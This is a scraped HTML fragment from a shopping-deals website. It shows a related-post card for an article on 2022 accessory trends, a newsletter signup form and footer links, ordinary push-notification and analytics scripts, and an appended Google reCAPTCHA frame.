		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601231924450591000000000001" class="acceptTerms" />
	 					<label for="acceptTermsGG202601231924450591000000000001">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HN2oRz253sq9ljQXQVlNGA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769196295830');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>